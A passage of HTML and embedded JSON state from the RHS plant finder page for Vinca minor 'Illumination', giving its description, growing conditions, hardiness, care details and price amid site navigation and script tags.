id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/161486/vinca-minor-illumination-(v)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 10:54:06 GMT"],"content-length":["1935"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/161486/vinca-minor-illumination-(v)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/161486/vinca-minor-illumination-(v)/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/161486?":{"body":{"id":161486,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Vinca minor 'Illumination' (v)|lesser periwinkle 'Illumination'","autoCompleteFieldList":["Vinca minor 'Illumination' (v)"],"semanticSearchField":"Botanical name: Vinca minor 'Illumination' (v). Preferred Common Name: lesser periwinkle 'Illumination'. Family: Apocynaceae. Genus: Vinca. Description: 'Illumination' is a prostrate evergreen perennial with bright yellow, ovate leaves narrowly margined with dark green, and violet-blue flowers 2.5cm wide over a long period from mid spring to early autumn. Genus information: Vinca can be evergreen subshrubs or herbaceous perennials, with simple, paired leaves and solitary, 5-lobed, salver-shaped flowers in the leaf axils. Cultivation: Easy to grow in all but the driest soils. Flowers best in full sun but very useful for shady areas.  May have the potential to become a nuisance if not managed well. Characteristics: plant type: Herbaceous Perennial, Shrub, height: 0.1-0.5 metres, spread: 1-1.5 metres, foliage: Evergreen, sunlight requirements: Full shade, Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, North-facing, West-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, Poorly-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Mat forming, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Blue in Spring, Summer and  Autumn, foliage color: Green and  Yellow in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Ground Cover, Underplanting of Roses and Shrubs, Coastal. Care information: pruning: Pruning group 6, propagation: Propagate by division in spring or autumn and by semi-hardwood cuttings in summer, pest resistance: May be susceptible to aphids, disease resistance: May be susceptible to a rust","botanicalName":"\u003Cem>Vinca\u003C/em> \u003Cem>minor\u003C/em> 'Illumination' (v)","botanicalNameUnFormatted":"Vinca minor 'Illumination' (v)","price":{"plantId":161486,"price":"£18.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/vinca-minor-illumination/classid.2000011756/sku.PL30000183/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0078027_4868.jpg","copyRight":"RHS"},{"image":"visi42252.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS], [visionspictures.com], [visionspictures.com]","commonName":"lesser periwinkle 'Illumination'","commonNameSortField":"lesser periwinkle 'Illumination'","nurseriesCount":27,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[3,1,2],"soilType":[2,4,1,3],"spreadType":[4],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,2,4,1],"moisture":[3,2,1],"ph":[1,2,3],"suggestedPlantUses":[2,4,3],"plantingPlaces":[5,6],"exposure":[2,1],"plantType":[1,6],"foliage":[2],"habit":[6],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,10015,40002,1006,1015,2006,2015,3006,3015,4006,4015,1002,2002,3002],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":15,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":15,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":15,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":15,"attributeType":1},{"season":1,"colour":2,"attributeType":4},{"season":2,"colour":2,"attributeType":4},{"season":3,"colour":2,"attributeType":4}],"spread":"1-1.5 metres","height":"0.1-0.5 metres","cultivation":"Easy to grow in all but the driest soils. Flowers best in full sun but very useful for shady areas.  May have the \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/garden-thugs-potential-nuisance-plants\">potential to become a nuisance\u003C/a> if not managed well","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/rust-diseases\">a rust\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/summer-autumn-pruning-guide\">Pruning group 6\u003C/a>","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring or autumn and by \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings in summer","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"4868","family":"Apocynaceae","genus":"Vinca","entityDescription":"'Illumination' is a prostrate evergreen perennial with bright yellow, ovate leaves narrowly margined with dark green, and violet-blue flowers 2.5cm wide over a long period from mid spring to early autumn","genusDescription":"Vinca can be evergreen subshrubs or herbaceous perennials, with simple, paired leaves and solitary, 5-lobed, salver-shaped flowers in the leaf axils"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 10:54:06 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/161486","responseType":"json"},"plantDetailsStateKey_161486":{"id":161486,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Vinca minor 'Illumination' (v)|lesser periwinkle 'Illumination'","autoCompleteFieldList":["Vinca minor 'Illumination' (v)"],"semanticSearchField":"Botanical name: Vinca minor 'Illumination' (v). Preferred Common Name: lesser periwinkle 'Illumination'. Family: Apocynaceae. Genus: Vinca. Description: 'Illumination' is a prostrate evergreen perennial with bright yellow, ovate leaves narrowly margined with dark green, and violet-blue flowers 2.5cm wide over a long period from mid spring to early autumn. Genus information: Vinca can be evergreen subshrubs or herbaceous perennials, with simple, paired leaves and solitary, 5-lobed, salver-shaped flowers in the leaf axils. Cultivation: Easy to grow in all but the driest soils. Flowers best in full sun but very useful for shady areas.  May have the potential to become a nuisance if not managed well. Characteristics: plant type: Herbaceous Perennial, Shrub, height: 0.1-0.5 metres, spread: 1-1.5 metres, foliage: Evergreen, sunlight requirements: Full shade, Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, North-facing, West-facing, East-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, Poorly-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Mat forming, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Blue in Spring, Summer and  Autumn, foliage color: Green and  Yellow in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Ground Cover, Underplanting of Roses and Shrubs, Coastal. Care information: pruning: Pruning group 6, propagation: Propagate by division in spring or autumn and by semi-hardwood cuttings in summer, pest resistance: May be susceptible to aphids, disease resistance: May be susceptible to a rust","botanicalName":"\u003Cem>Vinca\u003C/em> \u003Cem>minor\u003C/em> 'Illumination' (v)","botanicalNameUnFormatted":"Vinca minor 'Illumination' (v)","price":{"plantId":161486,"price":"£18.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/vinca-minor-illumination/classid.2000011756/sku.PL30000183/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0078027_4868.jpg","copyRight":"RHS"},{"image":"visi42252.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[RHS], [visionspictures.com], [visionspictures.com]","commonName":"lesser periwinkle 'Illumination'","commonNameSortField":"lesser periwinkle 'Illumination'","nurseriesCount":27,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[3,1,2],"soilType":[2,4,1,3],"spreadType":[4],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,2,4,1],"moisture":[3,2,1],"ph":[1,2,3],"suggestedPlantUses":[2,4,3],"plantingPlaces":[5,6],"exposure":[2,1],"plantType":[1,6],"foliage":[2],"habit":[6],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,10015,40002,1006,1015,2006,2015,3006,3015,4006,4015,1002,2002,3002],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":15,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":15,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":3,"colour":15,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":4,"colour":15,"attributeType":1},{"season":1,"colour":2,"attributeType":4},{"season":2,"colour":2,"attributeType":4},{"season":3,"colour":2,"attributeType":4}],"spread":"1-1.5 metres","height":"0.1-0.5 metres","cultivation":"Easy to grow in all but the driest soils. Flowers best in full sun but very useful for shady areas.  May have the \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/garden-thugs-potential-nuisance-plants\">potential to become a nuisance\u003C/a> if not managed well","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/rust-diseases\">a rust\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/summer-autumn-pruning-guide\">Pruning group 6\u003C/a>","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring or autumn and by \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings in summer","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"4868","family":"Apocynaceae","genus":"Vinca","entityDescription":"'Illumination' is a prostrate evergreen perennial with bright yellow, ovate leaves narrowly margined with dark green, and violet-blue flowers 2.5cm wide over a long period from mid spring to early autumn","genusDescription":"Vinca can be evergreen subshrubs or herbaceous perennials, with simple, paired leaves and solitary, 5-lobed, salver-shaped flowers in the leaf axils","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"},{"colour":15,"name":"Yellow"}],"4":[{"colour":2,"name":"Blue"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"},{"colour":15,"name":"Yellow"}],"4":[{"colour":2,"name":"Blue"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"},{"colour":15,"name":"Yellow"}],"4":[{"colour":2,"name":"Blue"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"},{"colour":15,"name":"Yellow"}]}}}},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
